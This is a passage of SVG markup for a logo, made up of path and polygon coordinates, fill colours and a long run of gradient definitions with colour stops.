		" />

		
	<path fill="url(#logo-cw_SVGID_43_)" d="M41.854,24.863c0-1.404-1.02-2.384-2.476-2.384h-2.051v4.159v0.604h2.026
		C40.801,27.244,41.854,26.244,41.854,24.863 M39.35,26.234c-0.333,0-0.686,0-1.009,0v-2.748c0.336,0,0.704,0,1.034,0
		c0.968,0,1.457,0.62,1.457,1.377S40.321,26.234,39.35,26.234z" />
	<path fill="#FFA600" d="M38.341,21.037c0,0-1.781,0-2.51,0c-0.164,0-0.299,0.116-0.299,0.319c0,1.846,0,10.3,0,12.063
		c0,0.14,0.184,0.287,0.299,0.287c0.509,0,1.283,0,1.796,0c0.167,0,0.31-0.13,0.31-0.302c0-1.016,0-3.784,0-4.724
		c0-0.307,0.283-0.313,0.283-0.313l0.125,0.003c1.043,0.009,1.417,0.681,1.765,1.49c0,0,0.933,2.567,1.327,3.639
		c0.032,0.081,0.16,0.215,0.305,0.215c0.471,0,1.348,0,2.04,0c0.358,0,0.488-0.002,0.3-0.433c-0.498-1.158-1.467-3.45-1.467-3.45
		c-0.3-0.649-0.682-1.099-0.977-1.365c-0.201-0.186-0.145-0.416,0.087-0.516c0.213-0.099,0.467-0.2,0.67-0.305
		c0.622-0.337,1.53-1.076,1.53-2.785c0-3.453-2.678-3.822-3.832-3.822h-1.752 M37.938,26.322c0-0.065,0-0.088,0-0.088
		s0-2.703,0-2.837c0-0.191,0.149-0.313,0.296-0.313c0.269,0,1.144,0,1.144,0c1.116,0,1.866,0.716,1.866,1.779
		c0,1.045-0.777,1.774-1.89,1.774c0,0-0.953,0-1.118,0C38.063,26.641,37.938,26.51,37.938,26.322z" />

		
	<polygon fill="url(#logo-cw_SVGID_44_)" points="52.895,21.553 52.895,22.608 53.726,22.216 53.838,20.632 52.331,20.632 52.008,21.25 	" />

		
	<polygon fill="url(#logo-cw_SVGID_45_)" points="52.022,26.648 52.022,27.703 52.941,27.267 52.941,25.768 51.434,25.768 51.133,26.345
		" />

		
	<polygon fill="url(#logo-cw_SVGID_46_)" points="53.188,32.095 53.188,33.149 54.139,32.706 54.139,31.196 52.612,31.196 52.3,31.795 	" />

		
	<polygon fill="url(#logo-cw_SVGID_47_)" points="47.291,33.254 47.291,32.196 46.451,32.596 46.451,34.11 47.888,34.11 48.179,33.56 	" />
	<path fill="#FFA600" d="M53.042,21.037c-1.197,0-4.699,0-5.876,0c-0.18,0-0.31,0.116-0.31,0.319c0,1.844,0,10.263,0,12.052
		c0,0.148,0.145,0.302,0.333,0.302c1.25,0,5.05,0,6.249,0c0.201,0,0.298-0.145,0.298-0.308c0-0.447,0-1.061,0-1.502
		c0-0.145-0.107-0.297-0.298-0.297c-0.896,0-3.048,0-3.859,0c-0.313,0-0.318-0.303-0.318-0.303v-2.916c0,0,0.014-0.324,0.305-0.324
		c0.608,0,1.972,0,2.671,0c0.168,0,0.298-0.175,0.298-0.33c0-0.381,0-0.864,0-1.244c0-0.147-0.076-0.309-0.323-0.309
		c-0.707,0-2.059,0-2.655,0c-0.281,0-0.296-0.282-0.296-0.282v-2.448c0,0-0.005-0.301,0.318-0.301c0.752,0,2.573,0,3.363,0
		c0.168,0,0.282-0.184,0.289-0.301c0.033-0.433,0.079-1.054,0.109-1.512C53.343,21.219,53.222,21.037,53.042,21.037z" />

		
	<polygon fill="url(#logo-cw_SVGID_48_)" points="58.682,21.471 58.682,22.526 59.416,22.181 59.416,20.632 58.073,20.632 57.795,21.168
		" />

		
	<polygon fill="url(#logo-cw_SVGID_49_)" points="56.843,33.53 56.843,32.47 56.032,32.855 56.032,34.081 57.601,34.081 57.732,33.828 	" />
	<path fill="#FFA600" d="M58.714,21.037c-0.552,0-1.442,0-1.988,0c-0.15,0-0.284,0.158-0.284,0.314c0,1.851,0,10.369,0,12.068
		c0,0.125,0.111,0.257,0.302,0.257c0.549,0,1.425,0,1.973,0c0.168,0,0.291-0.078,0.291-0.291c0-1.786,0-10.294,0-12.067
		C59.009,21.18,58.891,21.037,58.714,21.037z" />

		
	<polygon fill="url(#logo-cw_SVGID_50_)" points="16.354,37.809 16.354,40.297 17.725,39.786 17.608,36.563 14.373,36.563 13.573,37.78 	" />

		
	<polygon fill="url(#logo-cw_SVGID_51_)" points="44.225,39.766 44.225,42.256 45.521,41.772 45.6,38.4 42.323,38.4 41.442,39.737 	" />

		
	<path fill="url(#logo-cw_SVGID_52_)" d="M68.154,35.792l-1.114,1.69l3.021,0.029l-1.974,3.086l1.814-0.09
		c1.669-2.828,2.756-4.716,2.756-4.716H68.154z" />

		
	<path fill="url(#logo-cw_SVGID_53_)" d="M17.191,63.012l3.654-3.021l0.123-2.365c-1.435,1.594-2.517,2.725-2.517,2.725l-0.142-4
		l-1.353,1.514L17.191,63.012z" />

		
	<path fill="url(#logo-cw_SVGID_54_)" d="M43.686,67.227l3.654-3.027l0.143-2.762C45.938,63.391,45,64.326,45,64.326l0.097-4.102
		l-1.653,1.842L43.686,67.227z" />

		
	<path fill="url(#logo-cw_SVGID_55_)" d="M34.359,47.951l-4.008,6.225l0.673,1.781c1.373-2.254,2.197-3.793,2.197-3.793l0.034,4.535
		l1.401-1.752L34.359,47.951z" />

		
	<path fill="url(#logo-cw_SVGID_56_)" d="M6.815,74.521v-3.277l-1.253,0.549c-0.036,0.484-0.069,0.926-0.094,1.297
		c-0.118,1.717-0.779,2.973-0.779,2.973c1.166-0.145,2.661-0.287,4.378-0.656l1.021-1.551L6.815,74.521z" />

		
	<path fill="url(#logo-cw_SVGID_57_)" d="M34.684,74.58v-3.273l-1.314,0.57l0.031,4.125c0,0,1.49-0.119,3.536-0.535l1.025-1.553
		L34.684,74.58z" />

		
	<path fill="url(#logo-cw_SVGID_58_)" d="M59.622,36.931l3.366,0.048l-2.197-1.188h-3.432c0,0,0.02,0.011,0.048,0.031h0.002
		c0.031,0.021,0.076,0.053,0.129,0.1l0.003,0.002c0.355,0.31,1.134,1.253,1.134,3.628c0,0.002,0,0.004,0,0.008l1.457,0.446
		L59.622,36.931z" />

		
	<path fill="url(#logo-cw_SVGID_59_)" d="M3.523,38.976l1.63,0.266l-0.97-1.507l3.366,0.046l-2.252-1.218H1.042
		C1.955,37.148,2.806,37.971,3.523,38.976z" />
	<path fill="#FFA600" d="M70.552,36.601c-2.537,0-8.486,0-11.034,0c-0.313,0-0.422,0.328-0.364,0.521
		c0.196,0.618,0.333,1.414,0.333,2.43c0,3.198-0.875,6.253-5.657,14.095c-4.662,7.648-8.11,11.096-8.252,11.246
		c0,0-0.029,0.029-0.122,0.119c-0.456,0.449-1.294,0.182-1.273-0.494c0.127-5.494,0.504-21.849,0.573-24.89
		c-0.002-0.255-0.169-0.417-0.429-0.417c-2.131,0-9.226,0-11.133,0c-0.269,0-0.393,0.17-0.411,0.351
		c-0.734,4.363-3.023,8.049-5.352,11.453c-2.634,3.867-8.003,9.477-8.238,9.719c0,0-0.128,0.107-0.149,0.133
		c-0.403,0.424-1.36,0.262-1.406-0.557c-0.009-0.285-0.021-0.389-0.037-0.73c-0.201-5.807-0.67-19.099-0.763-21.796
		c-0.007-0.195-0.238-0.409-0.406-0.409c-1.963,0-9.083,0-12.498,0c-0.422,0-0.3,0.426-0.114,0.656
		c1.389,1.724,2.49,4.147,2.582,7.17c0.079,2.658,0.24,14.586,0.24,18.887c0,3.965-0.208,6.891-0.33,8.637L6.28,73.143
		c-0.037,0.518-0.115,0.973-0.211,1.389c-0.067,0.281,0.156,0.539,0.404,0.508c3.44-0.488,8.476-1.531,13.756-6.381
		C26.567,62.828,32.445,51.9,32.5,51.787c0,0,0.046-0.115,0.16-0.295c0.411-0.676,1.342-0.443,1.372,0.391c0,0.063,0,0.129,0,0.193
		c0.048,6.199,0.149,19.732,0.173,22.584c0,0.314,0.287,0.404,0.452,0.385c2.231-0.32,6.902-1.209,10.06-3.379
		c2.525-1.73,9.109-6.889,15.744-17.27c4.098-6.395,8.511-13.882,10.461-17.224C71.038,36.964,70.869,36.601,70.552,36.601z" />

		
	<path fill="url(#logo-cw_SVGID_60_)" d="M103.229,35.021c-3.791-0.025-7.034,0.227-9.836,0.638l0.234,1.804
		c2.722-0.399,5.883-0.648,9.583-0.625c10.154,0.067,13.744,2.619,14.987,4.137c0.938,1.154,1.234,2.493,0.904,4.088
		c-0.938,4.521-8.333,8.686-19.767,11.145c-10.208,2.186-16.696,2.553-18.443,2.619l-1.522,0.049l-0.123,0.828l1.712,0.936
		c1.546-0.051,8.278-0.414,18.766-2.658c12.022-2.584,20.008-6.939,21.172-12.547C122.062,39.826,117.222,35.11,103.229,35.021z" />

		
	<path fill="url(#logo-cw_SVGID_61_)" d="M64.146,60.91c0-11.986,15.179-18.914,15.341-18.985l1.043-0.472
		c2.737-1.253,6.801-3.099,13.392-4.031l-0.529-1.768c-7.551,1.102-11.851,3.367-14.66,4.613
		c-4.219,1.867-16.417,9.345-16.417,20.638c0,7.766,5.548,12.338,13.765,14.438l1.128-1.627
		C70.543,72.152,64.146,68.635,64.146,60.91z" />
	<path fill="#FFA600" d="M89.18,75.934l1.18-4.994l0.005-0.004c-6.926-0.051-8.305-2.109-9.403-3.768l-0.096-0.148
		c-0.902-1.354-1.137-3.563-0.71-6.504c0.104-0.74,0.779-0.689,0.779-0.689c1.765-0.059,8.332-0.434,18.617-2.641
		c12.026-2.582,19.511-6.924,20.554-11.92c0.389-1.885,0.014-3.541-1.118-4.928c-1.652-2.021-5.725-4.443-15.768-4.51
		c-12.64-0.08-19.195,2.919-23.116,4.709l-1.039,0.465c-0.158,0.076-15.937,7.211-15.937,19.902
		c0,13.568,17.877,15.031,25.559,15.031C88.853,75.941,89.019,75.934,89.18,75.934 M80.747,57.689
		c0.096-0.311,0.153-0.547,0.153-0.547c0.442-1.561,1.028-3.213,1.747-4.908c2.783-6.578,6.229-10.791,10.532-12.869
		c2.05-0.993,6.716-2.388,9.668-0.56c1.031,0.64,2.263,1.973,2.263,4.668c0,7.188-8.149,10.948-11.653,12.237
		c-2.738,0.998-8.473,1.959-11.649,2.443c0,0-0.344,0.057-0.642,0.09C80.876,58.273,80.65,58,80.747,57.689z" />

		
	<polygon fill="url(#logo-cw_SVGID_62_)" points="148.837,18.075 147.674,20.92 149.028,20.844 150.803,16.752 146.446,16.943
		145.703,18.161 	" />

		
	<path fill="url(#logo-cw_SVGID_63_)" d="M135.845,18.656l3.113-0.246l-0.613-1.127l-6.954,0.298l-0.372,0.813l-0.073,0.165
		c0,0,0.718,0,1.375,0c0.654,0,2.452,0.979,1.255,3.59c-0.094,0.201-0.26,0.574-0.478,1.06l3.468,0.9L135.845,18.656z" />

		
	<path fill="url(#logo-cw_SVGID_64_)" d="M138.297,44.006l5.752-3.407l0.632-1.769c-1.522,0.803-3.104,1.8-4.768,3.042l2.045-4.707
		l-1.942,0.518L138.297,44.006z" />
	<path fill="#FFA600" d="M148.901,17.642c-2.741,0.114-10.639,0.453-14.276,0.608c-0.353,0.017-0.496,0.346-0.287,0.708
		c0.228,0.38,0.453,0.894,0.453,1.585c0,0.539-0.135,1.182-0.478,1.937c-1.275,2.793-13.483,30.666-14.987,34.458
		c-0.486,1.209-1.027,2.99-1.027,4.855c0,1.697,0.438,3.475,1.772,4.984c2,2.27,5.72,6.484,19.035,6.484
		c12.376,0,23.964-4.59,30.238-11.984c6.177-7.285,5.897-14.879,3.009-18.851c-2.638-3.634-8.317-5.805-15.191-5.805
		c-4.391,0-9.818,0.7-16.761,5.888c0,0-0.05,0.042-0.143,0.106c-0.739,0.537-1.498-0.161-1.125-0.997
		c2.598-6.01,8.737-20.168,10.167-23.466C149.407,17.917,149.215,17.63,148.901,17.642 M151.126,40.53
		c3.047,0,5.27,0.982,6.615,2.909c2.649,3.801,1.109,10.108-0.65,14.735c-3.343,8.77-11.758,13.508-17.98,13.508
		c-3.356,0-5.738-1.035-7.093-3.078c-2.833-4.293-0.081-11.697,1.232-14.689l0,0C135.522,48.74,142.395,40.53,151.126,40.53z" />
</g>
</symbol><radialGradient id="logo-cw_SVGID_1_" cx="2907.8926" cy="3960.6006" r="203.6538" gradientTransform="matrix(0.3463 0 0 0.3432 -918.965 -1333.1399)" gradientUnits="userSpaceOnUse">
		<stop offset="0" style="stop-color:#FFFFFF" />
		<stop offset="0.075" style="stop-color:#99D9E8" />
		<stop offset="0.3" style="stop-color:#00A0C6" />
		<stop offset="0.4" style="stop-color:#0380B7" />
		<stop offset="0.7" style="stop-color:#0F218B" />
		<stop offset="0.8" style="stop-color:#13007C" />
	</radialGradient><linearGradient id="logo-cw_SVGID_2_" gradientUnits="userSpaceOnUse" x1="506.0771" y1="332.0918" x2="545.7181" y2="383.0591" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#BD8761" />
		<stop offset="1" style="stop-color:#330A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_3_" gradientUnits="userSpaceOnUse" x1="544.3027" y1="379.3994" x2="515.4108" y2="342.1234" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#EFAB86" />
		<stop offset="0.5" style="stop-color:#FF1A00" />
		<stop offset="1" style="stop-color:#330A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_4_" gradientUnits="userSpaceOnUse" x1="583.6699" y1="378.8086" x2="584.799" y2="379.1069" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#EFAB86" />
		<stop offset="1" style="stop-color:#FF1A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_5_" gradientUnits="userSpaceOnUse" x1="584.7793" y1="380.5654" x2="584.9481" y2="378.9614" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#330A00" />
		<stop offset="1" style="stop-color:#FF1A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_6_" gradientUnits="userSpaceOnUse" x1="560.4863" y1="318.8691" x2="587.2828" y2="328.4068" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#BD8761" />
		<stop offset="1" style="stop-color:#8C0E00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_7_" gradientUnits="userSpaceOnUse" x1="592.4121" y1="317.1943" x2="586.887" y2="362.4086" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FF1A00" />
		<stop offset="0.5" style="stop-color:#8C0E00" />
		<stop offset="1" style="stop-color:#330A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_8_" gradientUnits="userSpaceOnUse" x1="595.8848" y1="317.6523" x2="590.3652" y2="362.8209" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FF1A00" />
		<stop offset="0.5" style="stop-color:#8C0E00" />
		<stop offset="1" style="stop-color:#330A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_9_" gradientUnits="userSpaceOnUse" x1="590.4824" y1="356.4619" x2="592.736" y2="324.9102" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#EFAB86" />
		<stop offset="1" style="stop-color:#8C0E00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_10_" gradientUnits="userSpaceOnUse" x1="586.5566" y1="356.1865" x2="588.8106" y2="324.6295" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#EFAB86" />
		<stop offset="1" style="stop-color:#8C0E00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_11_" gradientUnits="userSpaceOnUse" x1="584.4229" y1="329.3789" x2="566.3748" y2="322.2281" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#8C0E00" />
		<stop offset="1" style="stop-color:#330A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_12_" gradientUnits="userSpaceOnUse" x1="543.9795" y1="384.7725" x2="514.7911" y2="328.4313" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FF1A00" />
		<stop offset="1" style="stop-color:#8C0E00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_13_" gradientUnits="userSpaceOnUse" x1="480.3389" y1="327.7266" x2="485.1725" y2="332.56" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_14_" gradientUnits="userSpaceOnUse" x1="482.0215" y1="334.4434" x2="480.0331" y2="334.4434" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_15_" gradientUnits="userSpaceOnUse" x1="477.666" y1="336.6289" x2="478.3156" y2="337.2083" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_16_" gradientUnits="userSpaceOnUse" x1="483.4131" y1="336.6289" x2="484.05" y2="337.0819" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_17_" gradientUnits="userSpaceOnUse" x1="588.9912" y1="356.2324" x2="560.5411" y2="304.9776" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FF1A00" />
		<stop offset="0.5" style="stop-color:#8C0E00" />
		<stop offset="1" style="stop-color:#330A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_18_" gradientUnits="userSpaceOnUse" x1="543.5117" y1="353.3623" x2="540.2238" y2="349.5554" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="0.5028" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_19_" gradientUnits="userSpaceOnUse" x1="570.1309" y1="366.6973" x2="552.5277" y2="372.1485" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#8C0E00" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_20_" gradientUnits="userSpaceOnUse" x1="548.0137" y1="368.1221" x2="532.4269" y2="361.5637" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_21_" gradientUnits="userSpaceOnUse" x1="552.2969" y1="372.4531" x2="568.2254" y2="367.5978" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#FF1A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_22_" gradientUnits="userSpaceOnUse" x1="481.7217" y1="329.3447" x2="480.2501" y2="327.8729" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_23_" gradientUnits="userSpaceOnUse" x1="468.4297" y1="329.2578" x2="472.7819" y2="333.61" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_24_" gradientUnits="userSpaceOnUse" x1="471.7529" y1="332.4971" x2="468.5951" y2="329.3392" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_25_" gradientUnits="userSpaceOnUse" x1="458.9141" y1="328.9785" x2="462.3222" y2="332.3866" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_26_" gradientUnits="userSpaceOnUse" x1="445.8896" y1="329.2559" x2="450.2426" y2="333.6087" gradientTransform="matrix(1.0527 0 0 1.0527 -404.3582 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_27_" gradientUnits="userSpaceOnUse" x1="449.2129" y1="332.5" x2="446.0548" y2="329.342" gradientTransform="matrix(1.0527 0 0 1.0527 -404.3582 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_28_" gradientUnits="userSpaceOnUse" x1="462.6006" y1="335.04" x2="461.0627" y2="328.6603" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_29_" gradientUnits="userSpaceOnUse" x1="503.9043" y1="334.1465" x2="503.424" y2="333.1018" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_30_" gradientUnits="userSpaceOnUse" x1="503.9521" y1="329.083" x2="503.6144" y2="327.5844" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_31_" gradientUnits="userSpaceOnUse" x1="505.1445" y1="354.2344" x2="509.6576" y2="342.5573" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="1" style="stop-color:#FFA600" />
	</linearGradient><linearGradient id="logo-cw_SVGID_32_" gradientUnits="userSpaceOnUse" x1="476.624" y1="362.5479" x2="490.2797" y2="343.718" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="1" style="stop-color:#FECC68" />
	</linearGradient><linearGradient id="logo-cw_SVGID_33_" gradientUnits="userSpaceOnUse" x1="459.2305" y1="349.8926" x2="458.3856" y2="342.6252" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#FFA600" />
	</linearGradient><linearGradient id="logo-cw_SVGID_34_" gradientUnits="userSpaceOnUse" x1="595.2988" y1="361.0244" x2="589.5449" y2="355.271" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_35_" gradientUnits="userSpaceOnUse" x1="575.623" y1="322.3115" x2="575.623" y2="373.9478" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0.5" style="stop-color:#FEE6AA" />
		<stop offset="0.75" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><radialGradient id="logo-cw_SVGID_36_" cx="3072.583" cy="3995.6641" r="92.9795" gradientTransform="matrix(0.3463 0 0 0.3432 -918.965 -1333.1399)" gradientUnits="userSpaceOnUse">
		<stop offset="0.1299" style="stop-color:#FEE6AA" />
		<stop offset="0.6497" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</radialGradient><linearGradient id="logo-cw_SVGID_37_" gradientUnits="userSpaceOnUse" x1="463.3066" y1="325.3799" x2="463.5037" y2="325.9711" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_38_" gradientUnits="userSpaceOnUse" x1="462.7217" y1="335.0322" x2="463.3836" y2="335.0963" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_39_" gradientUnits="userSpaceOnUse" x1="475.2734" y1="327.7246" x2="480.107" y2="332.5581" gradientTransform="matrix(1.0527 0 0 1.0527 -462.1629 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_40_" gradientUnits="userSpaceOnUse" x1="476.9561" y1="334.4434" x2="474.9675" y2="334.4434" gradientTransform="matrix(1.0527 0 0 1.0527 -462.1629 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_41_" gradientUnits="userSpaceOnUse" x1="472.6006" y1="336.6289" x2="473.2508" y2="337.2083" gradientTransform="matrix(1.0527 0 0 1.0527 -462.1629 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_42_" gradientUnits="userSpaceOnUse" x1="478.3477" y1="336.6289" x2="478.9848" y2="337.0817" gradientTransform="matrix(1.0527 0 0 1.0527 -462.1629 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_43_" gradientUnits="userSpaceOnUse" x1="476.6621" y1="329.3457" x2="475.1908" y2="327.8744" gradientTransform="matrix(1.0527 0 0 1.0527 -462.1629 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_44_" gradientUnits="userSpaceOnUse" x1="505.1572" y1="325.1455" x2="505.56" y2="325.527" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_45_" gradientUnits="userSpaceOnUse" x1="504.3496" y1="330.0107" x2="504.6778" y2="330.339" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_46_" gradientUnits="userSpaceOnUse" x1="505.4902" y1="335.1943" x2="505.8507" y2="335.5547" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_47_" gradientUnits="userSpaceOnUse" x1="499.4912" y1="336.5791" x2="499.8309" y2="336.919" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_48_" gradientUnits="userSpaceOnUse" x1="510.5439" y1="325.0693" x2="510.8615" y2="325.3871" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_49_" gradientUnits="userSpaceOnUse" x1="508.4932" y1="336.6104" x2="508.8125" y2="336.9297" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_50_" gradientUnits="userSpaceOnUse" x1="470.0029" y1="340.6074" x2="470.9359" y2="341.484" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_51_" gradientUnits="userSpaceOnUse" x1="496.3691" y1="342.458" x2="497.4432" y2="343.2493" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_52_" gradientUnits="userSpaceOnUse" x1="520.7002" y1="339.9893" x2="521.9268" y2="341.5119" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#A66C00" />
